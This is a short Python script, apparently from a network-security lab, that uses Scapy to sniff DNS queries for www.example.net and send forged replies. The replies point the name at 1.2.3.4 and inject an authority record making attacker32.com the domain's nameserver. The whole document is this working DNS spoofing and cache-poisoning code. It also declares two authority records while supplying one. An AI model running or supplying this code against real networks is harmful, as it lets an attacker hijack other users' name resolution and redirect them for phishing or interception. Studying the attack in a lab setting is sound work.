 from scapy.all import *
def spoof_dns(pkt):
    if DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname:
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        an1 = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                    ttl=259200, rdata='1.2.3.4')
        # The Authority Section
        ns1 = DNSRR(rrname='example.net', type='NS',
                    ttl=259200, rdata='attacker32.com')
        # The Additional Section
        ar1 = DNSRR(rrname='attacker32.com', type='A',
                    ttl=259200, rdata='1.2.3.4')
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                  qdcount=1, ancount=1, nscount=2, arcount=1,
                  an=an1, ns=ns1,ar=ar1)
        spoofpkt = ip/udp/dns
        send(spoofpkt, verbose=1)
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)